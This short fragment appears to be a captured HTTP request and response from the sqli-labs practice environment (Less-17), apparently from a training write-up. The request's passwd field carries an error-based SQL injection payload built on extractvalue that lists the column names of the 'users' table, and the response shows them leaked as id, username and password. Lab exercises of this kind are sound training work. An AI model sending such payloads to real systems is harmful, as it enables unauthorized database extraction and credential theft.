 11 Referer: http://45.32.113.109:16869/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin' and
extractvalue(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where
table_schema=database() and
table_name='users')))--+&submit=Submit
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
XPATH syntax error: '~id,username,password'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50
51 </font>
52 </div>